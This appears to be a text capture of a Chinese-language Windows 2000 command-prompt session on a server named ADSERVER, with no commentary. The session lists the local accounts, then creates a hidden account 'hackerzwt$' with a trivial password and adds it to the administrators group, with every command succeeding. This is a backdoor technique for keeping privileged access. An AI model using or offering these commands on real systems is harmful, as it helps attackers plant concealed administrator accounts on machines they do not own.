 C:\WINNT\System32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\Documents and Settings\Administrator>net user
\\ADSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_ADSERVER
IWAM_ADSERVER TsInternetUser zhangwentao
zwt
命令成功完成。
C:\Documents and Settings\Administrator>net user hackerzwt$ 123 /add
命令成功完成。
C:\Documents and Settings\Administrator>net localgroup administrators hackerzwt$
/add
命令成功完成。
C:\Documents and Settings\Administrator>SS_